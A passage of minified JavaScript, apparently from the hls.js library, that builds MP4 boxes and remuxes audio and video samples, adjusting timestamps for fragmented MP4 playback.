Uint8Array([0,0,0,0,0,0,0,1]);const a=new Uint8Array([105,115,111,109]),o=new Uint8Array([97,118,99,49]),l=new Uint8Array([0,0,0,1]);w.FTYP=w.box(w.types.ftyp,a,l,a,o),w.DINF=w.box(w.types.dinf,w.box(w.types.dref,n))}static box(e,...t){let i=8,n=t.length;const r=n;for(;n--;)i+=t[n].byteLength;const a=new Uint8Array(i);for(a[0]=i>>24&255,a[1]=i>>16&255,a[2]=i>>8&255,a[3]=i&255,a.set(e,4),n=0,i=8;n<r;n++)a.set(t[n],i),i+=t[n].byteLength;return a}static hdlr(e){return w.box(w.types.hdlr,w.HDLR_TYPES[e])}static mdat(e){return w.box(w.types.mdat,e)}static mdhd(e,t){t*=e;const i=Math.floor(t/(gs+1)),n=Math.floor(t%(gs+1));return w.box(w.types.mdhd,new Uint8Array([1,0,0,0,0,0,0,0,0,0,0,2,0,0,0,0,0,0,0,3,e>>24&255,e>>16&255,e>>8&255,e&255,i>>24,i>>16&255,i>>8&255,i&255,n>>24,n>>16&255,n>>8&255,n&255,85,196,0,0]))}static mdia(e){return w.box(w.types.mdia,w.mdhd(e.timescale||0,e.duration||0),w.hdlr(e.type),w.minf(e))}static mfhd(e){return w.box(w.types.mfhd,new Uint8Array([0,0,0,0,e>>24,e>>16&255,e>>8&255,e&255]))}static minf(e){return e.type==="audio"?w.box(w.types.minf,w.box(w.types.smhd,w.SMHD),w.DINF,w.stbl(e)):w.box(w.types.minf,w.box(w.types.vmhd,w.VMHD),w.DINF,w.stbl(e))}static moof(e,t,i){return w.box(w.types.moof,w.mfhd(e),w.traf(i,t))}static moov(e){let t=e.length;const i=[];for(;t--;)i[t]=w.trak(e[t]);return w.box.apply(null,[w.types.moov,w.mvhd(e[0].timescale||0,e[0].duration||0)].concat(i).concat(w.mvex(e)))}static mvex(e){let t=e.length;const i=[];for(;t--;)i[t]=w.trex(e[t]);return w.box.apply(null,[w.types.mvex,...i])}static mvhd(e,t){t*=e;const i=Math.floor(t/(gs+1)),n=Math.floor(t%(gs+1)),r=new Uint8Array([1,0,0,0,0,0,0,0,0,0,0,2,0,0,0,0,0,0,0,3,e>>24&255,e>>16&255,e>>8&255,e&255,i>>24,i>>16&255,i>>8&255,i&255,n>>24,n>>16&255,n>>8&255,n&255,0,1,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,64,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,255,255,255,255]);return w.box(w.types.mvhd,r)}static sdtp(e){const t=e.samples||[],i=new Uint8Array(4+t.length);let n,r;for(n=0;n<t.length;n++)r=t[n].flags,i[n+4]=r.dependsOn<<4|r.isDependedOn<<2|r.hasRedundancy;return w.box(w.types.sdtp,i)}static stbl(e){return w.box(w.types.stbl,w.stsd(e),w.box(w.types.stts,w.STTS),w.box(w.types.stsc,w.STSC),w.box(w.types.stsz,w.STSZ),w.box(w.types.stco,w.STCO))}static avc1(e){let t=[],i=[],n,r,a;for(n=0;n<e.sps.length;n++)r=e.sps[n],a=r.byteLength,t.push(a>>>8&255),t.push(a&255),t=t.concat(Array.prototype.slice.call(r));for(n=0;n<e.pps.length;n++)r=e.pps[n],a=r.byteLength,i.push(a>>>8&255),i.push(a&255),i=i.concat(Array.prototype.slice.call(r));const o=w.box(w.types.avcC,new Uint8Array([1,t[3],t[4],t[5],255,224|e.sps.length].concat(t).concat([e.pps.length]).concat(i))),l=e.width,c=e.height,u=e.pixelRatio[0],d=e.pixelRatio[1];return w.box(w.types.avc1,new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,l>>8&255,l&255,c>>8&255,c&255,0,72,0,0,0,72,0,0,0,0,0,0,0,1,18,100,97,105,108,121,109,111,116,105,111,110,47,104,108,115,46,106,115,0,0,0,0,0,0,0,0,0,0,0,0,0,0,24,17,17]),o,w.box(w.types.btrt,new Uint8Array([0,28,156,128,0,45,198,192,0,45,198,192])),w.box(w.types.pasp,new Uint8Array([u>>24,u>>16&255,u>>8&255,u&255,d>>24,d>>16&255,d>>8&255,d&255])))}static esds(e){const t=e.config;return new Uint8Array([0,0,0,0,3,25,0,1,0,4,17,64,21,0,0,0,0,0,0,0,0,0,0,0,5,2,...t,6,1,2])}static audioStsd(e){const t=e.samplerate||0;return new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,e.channelCount||0,0,16,0,0,0,0,t>>8&255,t&255,0,0])}static mp4a(e){return w.box(w.types.mp4a,w.audioStsd(e),w.box(w.types.esds,w.esds(e)))}static mp3(e){return w.box(w.types[".mp3"],w.audioStsd(e))}static ac3(e){return w.box(w.types["ac-3"],w.audioStsd(e),w.box(w.types.dac3,e.config))}static stsd(e){const{segmentCodec:t}=e;if(e.type==="audio"){if(t==="aac")return w.box(w.types.stsd,w.STSD,w.mp4a(e));if(t==="ac3"&&e.config)return w.box(w.types.stsd,w.STSD,w.ac3(e));if(t==="mp3"&&e.codec==="mp3")return w.box(w.types.stsd,w.STSD,w.mp3(e))}else if(e.pps&&e.sps){if(t==="avc")return w.box(w.types.stsd,w.STSD,w.avc1(e));if(t==="hevc"&&e.vps)return w.box(w.types.stsd,w.STSD,w.hvc1(e))}else throw new Error("video track missing pps or sps");throw new Error(`unsupported ${e.type} segment codec (${t}/${e.codec})`)}static tkhd(e){const t=e.id,i=(e.duration||0)*(e.timescale||0),n=e.width||0,r=e.height||0,a=Math.floor(i/(gs+1)),o=Math.floor(i%(gs+1));return w.box(w.types.tkhd,new Uint8Array([1,0,0,7,0,0,0,0,0,0,0,2,0,0,0,0,0,0,0,3,t>>24&255,t>>16&255,t>>8&255,t&255,0,0,0,0,a>>24,a>>16&255,a>>8&255,a&255,o>>24,o>>16&255,o>>8&255,o&255,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,64,0,0,0,n>>8&255,n&255,0,0,r>>8&255,r&255,0,0]))}static traf(e,t){const i=w.sdtp(e),n=e.id,r=Math.floor(t/(gs+1)),a=Math.floor(t%(gs+1));return w.box(w.types.traf,w.box(w.types.tfhd,new Uint8Array([0,0,0,0,n>>24,n>>16&255,n>>8&255,n&255])),w.box(w.types.tfdt,new Uint8Array([1,0,0,0,r>>24,r>>16&255,r>>8&255,r&255,a>>24,a>>16&255,a>>8&255,a&255])),w.trun(e,i.length+16+20+8+16+8+8),i)}static trak(e){return e.duration=e.duration||4294967295,w.box(w.types.trak,w.tkhd(e),w.mdia(e))}static trex(e){const t=e.id;return w.box(w.types.trex,new Uint8Array([0,0,0,0,t>>24,t>>16&255,t>>8&255,t&255,0,0,0,1,0,0,0,0,0,0,0,0,0,1,0,1]))}static trun(e,t){const i=e.samples||[],n=i.length,r=12+16*n,a=new Uint8Array(r);let o,l,c,u,d,h;for(t+=8+r,a.set([e.type==="video"?1:0,0,15,1,n>>>24&255,n>>>16&255,n>>>8&255,n&255,t>>>24&255,t>>>16&255,t>>>8&255,t&255],0),o=0;o<n;o++)l=i[o],c=l.duration,u=l.size,d=l.flags,h=l.cts,a.set([c>>>24&255,c>>>16&255,c>>>8&255,c&255,u>>>24&255,u>>>16&255,u>>>8&255,u&255,d.isLeading<<2|d.dependsOn,d.isDependedOn<<6|d.hasRedundancy<<4|d.paddingValue<<1|d.isNonSync,d.degradPrio&61440,d.degradPrio&15,h>>>24&255,h>>>16&255,h>>>8&255,h&255],12+16*o);return w.box(w.types.trun,a)}static initSegment(e){w.types||w.init();const t=w.moov(e);return kt(w.FTYP,t)}static hvc1(e){const t=e.params,i=[e.vps,e.sps,e.pps],n=4,r=new Uint8Array([1,t.general_profile_space<<6|(t.general_tier_flag?32:0)|t.general_profile_idc,t.general_profile_compatibility_flags[0],t.general_profile_compatibility_flags[1],t.general_profile_compatibility_flags[2],t.general_profile_compatibility_flags[3],t.general_constraint_indicator_flags[0],t.general_constraint_indicator_flags[1],t.general_constraint_indicator_flags[2],t.general_constraint_indicator_flags[3],t.general_constraint_indicator_flags[4],t.general_constraint_indicator_flags[5],t.general_level_idc,240|t.min_spatial_segmentation_idc>>8,255&t.min_spatial_segmentation_idc,252|t.parallelismType,252|t.chroma_format_idc,248|t.bit_depth_luma_minus8,248|t.bit_depth_chroma_minus8,0,parseInt(t.frame_rate.fps),n-1|t.temporal_id_nested<<2|t.num_temporal_layers<<3|(t.frame_rate.fixed?64:0),i.length]);let a=r.length;for(let f=0;f<i.length;f+=1){a+=3;for(let p=0;p<i[f].length;p+=1)a+=2+i[f][p].length}const o=new Uint8Array(a);o.set(r,0),a=r.length;const l=i.length-1;for(let f=0;f<i.length;f+=1){o.set(new Uint8Array([32+f|(f===l?128:0),0,i[f].length]),a),a+=3;for(let p=0;p<i[f].length;p+=1)o.set(new Uint8Array([i[f][p].length>>8,i[f][p].length&255]),a),a+=2,o.set(i[f][p],a),a+=i[f][p].length}const c=w.box(w.types.hvcC,o),u=e.width,d=e.height,h=e.pixelRatio[0],m=e.pixelRatio[1];return w.box(w.types.hvc1,new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,u>>8&255,u&255,d>>8&255,d&255,0,72,0,0,0,72,0,0,0,0,0,0,0,1,18,100,97,105,108,121,109,111,116,105,111,110,47,104,108,115,46,106,115,0,0,0,0,0,0,0,0,0,0,0,0,0,0,24,17,17]),c,w.box(w.types.btrt,new Uint8Array([0,28,156,128,0,45,198,192,0,45,198,192])),w.box(w.types.pasp,new Uint8Array([h>>24,h>>16&255,h>>8&255,h&255,m>>24,m>>16&255,m>>8&255,m&255])))}}w.types=void 0;w.HDLR_TYPES=void 0;w.STTS=void 0;w.STSC=void 0;w.STCO=void 0;w.STSZ=void 0;w.VMHD=void 0;w.SMHD=void 0;w.STSD=void 0;w.FTYP=void 0;w.DINF=void 0;const T0=9e4;function ed(s,e,t=1,i=!1){const n=s*e*t;return i?Math.round(n):n}function $1(s,e,t=1,i=!1){return ed(s,e,1/t,i)}function pn(s,e=!1){return ed(s,1e3,1/T0,e)}function j1(s,e=1){return ed(s,T0,1/e)}function Af(s){const{baseTime:e,timescale:t,trackId:i}=s;return`${e/t} (${e}/${t}) trackId: ${i}`}const G1=10*1e3,V1=1024,K1=1152,H1=1536;let Ei=null,dl=null;function Lf(s,e,t,i){return{duration:e,size:t,cts:i,flags:{isLeading:0,isDependedOn:0,hasRedundancy:0,degradPrio:0,dependsOn:s?2:1,isNonSync:s?0:1}}}class ua extends _t{constructor(e,t,i,n){if(super("mp4-remuxer",n),this.observer=void 0,this.config=void 0,this.typeSupported=void 0,this.ISGenerated=!1,this._initPTS=null,this._initDTS=null,this.nextVideoTs=null,this.nextAudioTs=null,this.videoSampleDuration=null,this.isAudioContiguous=!1,this.isVideoContiguous=!1,this.videoTrackConfig=void 0,this.observer=e,this.config=t,this.typeSupported=i,this.ISGenerated=!1,Ei===null){const a=(navigator.userAgent||"").match(/Chrome\/(\d+)/i);Ei=a?parseInt(a[1]):0}if(dl===null){const r=navigator.userAgent.match(/Safari\/(\d+)/i);dl=r?parseInt(r[1]):0}}destroy(){this.config=this.videoTrackConfig=this._initPTS=this._initDTS=null}resetTimeStamp(e){const t=this._initPTS;(!t||!e||e.trackId!==t.trackId||e.baseTime!==t.baseTime||e.timescale!==t.timescale)&&this.log(`Reset initPTS: ${t&&Af(t)} > ${e&&Af(e)}`),this._initPTS=this._initDTS=e}resetNextTimestamp(){this.log("reset next timestamp"),this.isVideoContiguous=!1,this.isAudioContiguous=!1}resetInitSegment(){this.log("ISGenerated flag reset"),this.ISGenerated=!1,this.videoTrackConfig=void 0}getVideoStartPts(e){let t=!1;const i=e[0].pts,n=e.reduce((r,a)=>{let o=a.pts,l=o-r;return l<-4294967296&&(t=!0,o=ut(o,i),l=o-r),l>0?r:o},i);return t&&this.debug("PTS rollover detected"),n}remux(e,t,i,n,r,a,o,l){let c,u,d,h,m,f,p=r,x=r;const y=e.pid>-1,v=t.pid>-1,S=t.samples.length,T=e.samples.length>0,A=o&&S>0||S>1;if((!y||T)&&(!v||A)||this.ISGenerated||o){if(this.ISGenerated){var L,R,_,I;const Y=this.videoTrackConfig;(Y&&(t.width!==Y.width||t.height!==Y.height||((L=t.pixelRatio)==null?void 0:L[0])!==((R=Y.pixelRatio)==null?void 0:R[0])||((_=t.pixelRatio)==null?void 0:_[1])!==((I=Y.pixelRatio)==null?void 0:I[1]))||!Y&&A||this.nextAudioTs===null&&T)&&this.resetInitSegment()}this.ISGenerated||(d=this.generateIS(e,t,r,a));const D=this.isVideoContiguous;let $=-1,V;if(A&&($=W1(t.samples),!D&&this.config.forceKeyFrameOnDiscontinuity))if(f=!0,$>0){this.warn(`Dropped ${$} out of ${S} video samples due to a missing keyframe`);const Y=this.getVideoStartPts(t.samples);t.samples=t.samples.slice($),t.dropped+=$,x+=(t.samples[0].pts-Y)/t.inputTimeScale,V=x}else $===-1&&(this.warn(`No keyframe found out of ${S} video samples`),f=!1);if(this.ISGenerated){if(T&&A){const Y=this.getVideoStartPts(t.samples),U=(ut(e.samples[0].pts,Y)-Y)/t.inputTimeScale;p+=Math.max(0,U),x+=Math.max(0,-U)}if(T){if(e.samplerate||(this.warn("regenerate InitSegment as audio detected"),d=this.generateIS(e,t,r,a)),u=this.remuxAudio(e,p,this.isAudioContiguous,a,v||A||l===W.AUDIO?x:void 0),A){const Y=u?u.endPTS-u.startPTS:0;t.inputTimeScale||(this.warn("regenerate InitSegment as video detected"),d=this.generateIS(e,t,r,a)),c=this.remuxVideo(t,x,D,Y)}}else A&&(c=this.remuxVideo(t,x,D,0));c&&(c.firstKeyFrame=$,c.independent=$!==-1,c.firstKeyFramePTS=V)}}return this.ISGenerated&&this._initPTS&&this._initDTS&&(i.samples.length&&(m=A0(i,r,this._initPTS,this._initDTS)),n.samples.length&&(h=L0(n,r,this._initPTS))),{audio:u,video:c,initSegment:d,independent:f,text:h,id3:m}}computeInitPts(e,t,i,n){const r=Math.round(i*t);let a=ut(e,r);if(a<r+t)for(this.log(`Adjusting PTS for rollover in timeline near ${(r-a)/t} ${n}`);a<r+t;)a+=8589934592;return a-r}generateIS(e,t,i,n){const r=e.samples,a=t.samples,o=this.typeSupported,l={},c=this._initPTS;let u=!c||n,d="audio/mp4",h,m,f,p=-1;if(u&&(h=m=1/0),e.config&&r.length){switch(e.timescale=e.samplerate,e.segmentCodec){case"mp3":o.mpeg?(d="audio/mpeg",e.codec=""):o.mp3&&(e.codec="mp3");break;case"ac3":e.codec="ac-3";break}l.audio={id:"audio",container:d,codec:e.codec,initSegment:e.segmentCodec==="mp3"&&o.mpeg?new Uint8Array(0):w.initSegment([e]),metadata:{channelCount:e.channelCount}},u&&(p=e.id,f=e.inputTimeScale,!c||f!==c.timescale?h=m=this.computeInitPts(r[0].pts,f,i,"audio"):u=!1)}if(t.sps&&t.pps&&a.length){if(t.timescale=t.inputTimeScale,l.video={id:"main",container:"video/mp4",codec:t.codec,initSegment:w.initSegment([t]),metadata:{width:t.width,height:t.height}},u)if(p=t.id,f=t.inputTimeScale,!c||f!==c.timescale){const x=this.getVideoStartPts(a),y=ut(a[0].dts,x),v=this.computeInitPts(y,f,i,"video"),S=this.computeInitPts(x,f,i,"video");m=Math.min(m,v),h=Math.min(h,S)}else u=!1;this.videoTrackConfig={width:t.width,height:t.height,pixelRatio:t.pixelRatio}}if(Object.keys(l).length)return this.ISGenerated=!0,u?(c&&this.warn(`Timestamps at playlist time: ${n?"":"~"}${i} ${h/f} != initPTS: ${c.baseTime/c.timescale} (${c.baseTime}/${c.timescale}) trackId: ${c.trackId}`),this.log(`Found initPTS at playlist time: ${i} offset: ${h/f} (${h}/${f}) trackId: ${p}`),this._initPTS={baseTime:h,timescale:f,trackId:p},this._initDTS={baseTime:m,timescale:f,trackId:p}):h=f=void 0,{tracks:l,initPTS:h,timescale:f,trackId:p}}remuxVideo(e,t,i,n){const r=e.inputTimeScale,a=e.samples,o=[],l=a.length,c=this._initPTS,u=c.baseTime*r/c.timescale;let d=this.nextVideoTs,h=8,m=this.videoSampleDuration,f,p,x=Number.POSITIVE_INFINITY,y=Number.NEGATIVE_INFINITY,v=!1;if(!i||d===null){const O=u+t*r,M=a[0].pts-ut(a[0].dts,a[0].pts);Ei&&d!==null&&Math.abs(O-M-(d+u))<15e3?i=!0:d=O-M-u}const S=d+u;for(let O=0;O<l;O++){const M=a[O];M.pts=ut(M.pts,S),M.dts=ut(M.dts,S),M.dts<a[O>0?O-1:O].dts&&(v=!0)}v&&a.sort(function(O,M){const X=O.dts-M.dts,se=O.pts-M.pts;return X||se}),f=a[0].dts,p=a[a.length-1].dts;const T=p-f,A=T?Math.round(T/(l-1)):m||e.inputTimeScale/30;if(i){const O=f-S,M=O>A,X=O<-1;if((M||X)&&(M?this.warn(`${(e.segmentCodec||"").toUpperCase()}: ${pn(O,!0)} ms (${O}dts) hole between fragments detected at ${t.toFixed(3)}`):this.warn(`${(e.segmentCodec||"").toUpperCase()}: ${pn(-O,!0)} ms (${O}dts) overlapping between fragments detected at ${t.toFixed(3)}`),!X||S>=a[0].pts||Ei)){f=S;const se=a[0].pts-O;if(M)a[0].dts=f,a[0].pts=se;else{let J=!0;for(let ee=0;ee<a.length&&!(a[ee].dts>se&&J);ee++){const Re=a[ee].pts;if(a[ee].dts-=O,a[ee].pts-=O,ee<a.length-1){const Ue=a[ee+1].pts,xt=a[ee].pts,$t=Ue<=xt,Hs=Ue<=Re;J=$t==Hs}}}this.log(`Video: Initial PTS/DTS adjusted: ${pn(se,!0)}/${pn(f,!0)}, delta: ${pn(O,!0)} ms`)}}f=Math.max(0,f);let k=0,L=0,R=f;for(let O=0;O<l;O++){const M=a[O],X=M.units,se=X.length;let J=0;for(let ee=0;ee<se;ee++)J+=X[ee].data.length;L+=J,k+=se,M.length=J,M.dts<R?(M.dts=R,R+=A/4|0||1):R=M.dts,x=Math.min(M.pts,x),y=Math.max(M.pts,y)}p=a[l-1].dts;const _=L+4*k+8;let I;try{I=new Uint8Array(_)}catch(O){this.observer.emit(E.ERROR,E.ERROR,{type:q.MUX_ERROR,details:b.REMUX_ALLOC_ERROR,fatal:!1,error:O,bytes:_,reason:`fail allocating video mdat ${_}`});return}const D=new DataView(I.buffer);D.setUint32(0,_),I.set(w.types.mdat,4);let $=!1,V=Number.POSITIVE_INFINITY,Y=Number.POSITIVE_INFINITY,K=Number.NEGATIVE_INFINITY,U=Number.NEGATIVE_INFINITY;for(let O=0;O<l;O++){const M=a[O],X=M.units;let se=0;for(let Re=0,Ue=X.length;Re<Ue;Re++){const xt=X[Re],$t=xt.data,Hs=xt.data.byteLength;D.setUint32(h,Hs),h+=4,I.set($t,h),h+=Hs,se+=4+Hs}let J;if(O<l-1)m=a[O+1].dts-M.dts,J=a[O+1].pts-M.pts;else{const Re=this.config,Ue=O>0?M.dts-a[O-1].dts:A;if(J=O>0?M.pts-a[O-1].pts:A,Re.stretchShortVideoTrack&&this.nextAudioTs!==null){const xt=Math.floor(Re.maxBufferHole*r),$t=(n?x+n*r:this.nextAudioTs+u)-M.pts;$t>xt?(m=$t-Ue,m<0?m=Ue:$=!0,this.log(`It is approximately ${$t/90} ms to the next segment; using duration ${m/90} ms for the last video frame.`)):m=Ue}else m=Ue}const ee=Math.round(M.pts-M.dts);V=Math.min(V,m),K=Math.max(K,m),Y=Math.min(Y,J),U=Math.max(U,J),o.push(Lf(M.key,m,se,ee))}if(o.length){if(Ei){if(Ei<70){const O=o[0].flags;O.dependsOn=2,O.isNonSync=0}}else if(dl&&U-Y<K-V&&A/K<.025&&o[0].cts===0){this.warn("Found irregular gaps in sample duration. Using PTS instead of DTS to determine MP4 sample duration.");let O=f;for(let M=0,X=o.length;M<X;M++){const se=O+o[M].duration,J=O+o[M].cts;if(M<X-1){const ee=se+o[M+1].cts;o[M].duration=ee-J}else o[M].duration=M?o[M-1].duration:A;o[M].cts=0,O=se}}}m=$||!m?A:m;const H=p+m;this.nextVideoTs=d=H-u,this.videoSampleDuration=m,this.isVideoContiguous=!0;const B={data1:w.moof(e.sequenceNumber++,f,de(e,{samples:o})),data2:I,startPTS:(x-u)/r,endPTS:(y+m-u)/r,startDTS:(f-u)/r,endDTS:d/r,type:"video",hasAudio:!1,hasVideo:!0,nb:o.length,dropped:e.dropped};return e.samples=[],e.dropped=0,B}getSamplesPerFrame(e){switch(e.segmentCodec){case"mp3":return K1;case"ac3":return H1;default:return V1}}remuxAudio(e,t,i,n,r){const a=e.inputTimeScale,o=e.samplerate?e.samplerate:a,l=a/o,c=this.getSamplesPerFrame(e),u=c*l,d=this._initPTS,h=e.segmentCodec==="mp3"&&this.typeSupported.mpeg,m=[],f=r!==void 0;let p=e.samples,x=h?0:8,y=this.nextAudioTs||-1;const v=d.baseTime*a/d.timescale,S=v+t*a;if(this.isAudioContiguous=i=i||p.length&&y>0&&(n&&Math.abs(S-(y+v))<9e3||Math.abs(ut(p[0].pts,S)-(y+v))<20*u),p.forEach(function(U){U.pts=ut(U.pts,S)}),!i||y<0){const U=p.length;if(p=p.filter(H=>H.pts>=0),U!==p.length&&this.warn(`Removed ${p.length-U} of ${U} samples (initPTS ${v} / ${a})`),!p.length)return;r===0?y=0:n&&!f?y=Math.max(0,S-v):y=p[0].pts-v}if(e.segmentCodec==="aac"){const U=this.config.maxAudioFramesDrift;for(let H=0,C=y+v;H<p.length;H++){const N=p[H],B=N.pts,O=B-C,M=Math.abs(1e3*O/a);if(O<=-U*u&&f)H===0&&(this.warn(`Audio frame @ ${(B/a).toFixed(3)}s overlaps marker by ${Math.round(1e3*O/a)} ms.`),this.nextAudioTs=y=B-v,C=B);else if(O>=U*u&&M<G1&&f){let X=Math.round(O/u);for(C=B-X*u;C<0&&X&&u;)X--,C+=u;H===0&&(this.nextAudioTs=y=C-v),this.warn(`Injecting ${X} audio frames @ ${((C-v)/a).toFixed(3)}s due to ${Math.round(1e3*O/a)} ms gap.`);for(let se=0;se<X;se++){let J=B1.getSilentFrame(e.parsedCodec||e.manifestCodec||e.codec,e.channelCount);J||(this.log("Unable to get silent frame for given audio codec; duplicating last frame instead."),J=N.unit.subarray()),p.splice(H,0,{unit:J,pts:C}),C+=u,H++}}N.pts=C,C+=u}}let T=null,A=null,k,L=0,R=p.length;for(;R--;)L+=p[R].unit.byteLength;for(let U=0,H=p.length;U<H;U++){const C=p[U],N=C.unit;let B=C.pts;if(A!==null){const M=m[U-1];M.duration=Math.round((B-A)/l)}else if(i&&e.segmentCodec==="aac"&&(B=y+v),T=B,L>0){L+=x;try{k=new Uint8Array(L)}catch(M){this.observer.emit(E.ERROR,E.ERROR,{type:q.MUX_ERROR,details:b.REMUX_ALLOC_ERROR,fatal:!1,error:M,bytes:L,reason:`fail allocating audio mdat ${L}`});return}h||(new DataView(k.buffer).setUint32(0,L),k.set(w.types.mdat,4))}else return;k.set(N,x);const O=N.byteLength;x+=O,m.push(Lf(!0,c,O,0)),A=B}const _=m.length;if(!_)return;const I=m[m.length-1];y=A-v,this.nextAudioTs=y+l*I.duration;const D=h?new Uint8Array(0):w.moof(e.sequenceNumber++,T/l,de({},e,{samples:m}));e.samples=[];const $=(T-v)/a,V=this.nextAudioTs/a,K={data1:D,data2:k,startPTS:$,endPTS:V,startDTS:$,endDTS:V,type:"audio",hasAudio:!0,hasVideo:!1,nb:_};return this.isAudioContiguous=!0,K}}function ut(s,e){let t;if(e===null)return s;for(e<s?t=-8589934592:t=8589934592;Math.abs(s-e)>4294967296;)s+=t;return s}function W1(s){for(let e=0;e<s.length;e++)if(s[e].key)return e;return-1}function A0(s,e,t,i){const n=s.samples.length;if(!n)return;const r=s.inputTimeScale;for(let o=0;o<n;o++){const l=s.samples[o];l.pts=ut(l.pts-t.baseTime*r/t.timescale,e*r)/r,l.dts=ut(l.dts-i.baseTime*r/i.timescale,e*r)/r}const a=s.samples;return s.samples=[],{samples:a}}function L0(s,e,t){const i=s.samples.length;if(!i)return;const n=s.inputTimeScale;for(let a=0;a<i;a++){const o=s.samples[a];o.pts=ut(o.pts-t.baseTime*n/t.timescale,e*n)/n}s.samples.sort((a,o)=>a.pts-o.pts);const r=s.samples;return s.samples=[],{samples:r}}class z1 extends _t{constructor(e,t,i,n){super("passthrough-remuxer",n),this.emitInitSegment=!1,this.audioCodec=void 0,this.videoCodec=void 0,this.initData=void 0,this.initPTS=null,this.initTracks=void 0,this.lastEndTime=null,this.isVideoContiguous=!1}destroy(){}resetTimeStamp(e){this.lastEndTime=null;const t=this.initPTS;t&&e&&t.baseTime===e.baseTime&&t.timescale===e.timescale||(this.initPTS=e)}resetNextTimestamp(){this.isVideoContiguous=!1,this.lastEndTime=null}resetInitSegment(e,t,i,n){this.audioCodec=t,this.videoCodec=i,this.generateInitSegment(e,n),this.emitInitSegment=!0}generateInitSegment(e,t){let{audioCodec:i,videoCodec:n}=this;if(!(e!=null&&e.byteLength)){this.initTracks=void 0,this.initData=void 0;return}const{audio:r,video:a}=this.initData=bp(e);if(t)NS(e,t);else{const l=r||a;l!=null&&l.encrypted&&this.warn(`Init segment with encrypted track with has no key ("${l.codec}")!`)}r&&(i=If(r,he.AUDIO,this)),a&&(n=If(a,he.VIDEO,this));const o={};r&&a?o.audiovideo={container:"video/mp4",codec:i+","+n,supplemental:a.supplemental,encrypted:a.encrypted,initSegment:e,id:"main"}:r?o.audio={container:"audio/mp4",codec:i,encrypted:r.encrypted,initSegment:e,id:"audio"}:a?o.video={container:"video/mp4",codec:n,supplemental:a.supplemental,encrypted:a.encrypted,initSegment:e,id:"main"}:this.warn("initSegment does not contain moov or trak boxes."),this.initTracks=o}remux(e,t,i,n,r,a){var o,l;let{initPTS:c,lastEndTime:u}=this;const d={audio:void 0,video:void 0,text:n,id3:i,initSegment:void 0};G(u)||(u=this.lastEndTime=r||0);const h=t.samples;if(!h.length)return d;const m={initPTS:void 0,timescale:void 0,trackId:void 0};let f=this.initData;if((o=f)!=null&&o.length||(this.generateInitSegment(h),f=this.initData),!((l=f)!=null&&l.length))return this.warn("Failed to generate initSegment."),d;this.emitInitSegment&&(m.tracks=this.initTracks,this.emitInitSegment=!1);const p=MS(h,f,this),x=f.audio?p[f.audio.id]:null,y=f.video?p[f.video.id]:null,v=$r(y,1/0),S=$r(x,1/0),T=$r(y,0,!0),A=$r(x,0,!0);let k=r,L=0;const R=x&&(!y||!c&&S<v||c&&c.trackId===f.audio.id),_=R?x:y;if(_){const C=_.timescale,N=_.start-r*C,B=R?f.audio.id:f.video.id;k=_.start/C,L=R?A-S:T-v,(a||!c)&&(Y1(c,k,r,L)||C!==c.timescale)&&(c&&this.warn(`Timestamps at playlist time: ${a?"":"~"}${r} ${N/C} != initPTS: ${c.baseTime/c.timescale} (${c.baseTime}/${c.timescale}) trackId: ${c.trackId}`),this.log(`Found initPTS at playlist time: ${r} offset: ${k-r} (${N}/${C}) trackId: ${B}`),c=null,m.initPTS=N,m.timescale=C,m.trackId=B)}else this.warn(`No audio or video samples found for initPTS at playlist time: ${r}`);c?(m.initPTS=c.baseTime,m.timescale=c.timescale,m.trackId=c.trackId):((!m.timescale||m.trackId===void 0||m.initPTS===void 0)&&(this.warn("Could not set initPTS"),m.initPTS=k,m.timescale=1,m.trackId=-1),this.initPTS=c={baseTime:m.initPTS,timescale:m.timescale,trackId:m.trackId});const I=k-c.baseTime/c.timescale,D=I+L;L>0?this.lastEndTime=D:(this.warn("Duration parsed from mp4 should be greater than zero"),this.resetNextTimestamp());const $=!!f.audio,V=!!f.video;let Y="";$&&(Y+="audio"),V&&(Y+="video");const K=(f.audio?f.audio.encrypted:!1)||(f.video?f.video.encrypted:!1),U={data1:h,startPTS:I,startDTS:I,endPTS:D,endDTS:D,type:Y,hasAudio:$,hasVideo:V,nb:1,dropped:0,encrypted:K};d.audio=$&&!V?U:void 0,d.video=V?U:void 0;const H=y==null?void 0:y.sampleCount;if(H){const C=y.keyFrameIndex,N=C!==-1;U.nb=H,U.dropped=C===0||this.isVideoContiguous?0:N?C:H,U.independent=N,U.firstKeyFrame=C,N&&y.keyFrameStart&&(U.firstKeyFramePTS=(y.keyFrameStart-c.baseTime)/c.timescale),this.isVideoContiguous||(d.independent=N),this.isVideoContiguous||(this.isVideoContiguous=N),U.dropped&&this.warn(`fmp4 does not start with IDR: firstIDR ${C}/${H} dropped: ${U.dropped} start: ${U.firstKeyFramePTS||"NA"}`)}return d.initSegment=m,d.id3=A0(i,r,c,c),n.samples.length&&(d.text=L0(n,r,c)),d}}function $r(s,e,t=!1){return(s==null?void 0:s.start)!==void 0?(s.start+(t?s.duration:0))/s.timescale:e}function Y1(s,e,t,i){if(s===null)return!0;const n=Math.max(i,1),r=e-s.baseTime/s.timescale;return Math.abs(r-t)>n}function If(s,e,t){const i=s.codec;return i&&i.length>4?i:e===he.AUDIO?i==="ec-3"||i==="ac-3"||i==="alac"?i:i==="fLaC"||i==="Opus"?Ga(i,!1):(t.warn(`Unhandled audio codec "${i}" in mp4 MAP`),i||"mp4a"):(t.warn(`Unhandled video codec "${i}" in mp4 MAP`),i||"avc1")}let ns;try{ns=self.performance.now.bind(self.performance)}catch{ns=Date.now}const da=[{demux:P1,remux:z1},{demux:Es,remux:ua},{demux:w1,remux:ua},{demux:C1,remux:ua}];da.splice(2,0,{demux:b1,remux:ua});class Rf{constructor(e,t,i,n,r,a){this.asyncResult=!1,this.logger=void 0,this.observer=void 0,this.typeSupported=void 0,this.config=void 0,this.id=void 0,this.demuxer=void 0,this.remuxer=void 